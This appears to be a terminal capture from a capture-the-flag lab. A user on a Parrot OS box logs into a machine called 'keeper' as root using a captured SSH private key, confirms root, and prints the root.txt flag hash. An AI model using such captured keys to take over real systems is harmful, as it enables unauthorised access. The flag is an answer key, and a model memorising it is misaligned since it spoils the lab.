 ┌─[✗]─[abends@parrot]─[~/Desktop]
└──╼ $chmod 400 ssh
┌─[abends@parrot]─[~/Desktop]
└──╼ $ssh -i ssh root@10.10.11.227
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setti
ngs
You have new mail.
Last login: Tue Aug 29 16:00:52 2023 from 10.10.14.102
root@keeper:~# id
uid=0(root) gid=0(root) groups=0(root)
root@keeper:~# ll
total 85384
drwx------  5 root root     4096 Jul 27 13:57 ./
drwxr-xr-x 18 root root     4096 Jul 27 13:52 ../
lrwxrwxrwx  1 root root        9 May 24 15:54 .bash_history -> /dev/null
-rw-r--r--  1 root root     3106 Dec  5  2019 .bashrc
drwx------  2 root root     4096 May 24 16:58 .cache/
-rw-------  1 root root       20 Jul 27 13:57 .lesshst
lrwxrwxrwx  1 root root        9 May 24 15:54 .mysql_history -> /dev/null
-rw-r--r--  1 root root      161 Dec  5  2019 .profile
drwxr-xr-x  2 root root     4096 May 24 16:09 .ssh/
-rw-r--r--  1 root root       39 Jul 20 19:03 .vimrc
-rw-r--r--  1 root root 87391651 Jul 25 19:56 RT30000.zip
drwxr-xr-x  2 root root     4096 Jul 25 20:11 SQL/
-rw-r-----  1 root root       33 Aug 29 15:35 root.txt
root@keeper:~# cat root.txt
e75a7e6628311ba41bafe227ba752f47
root@keeper:~#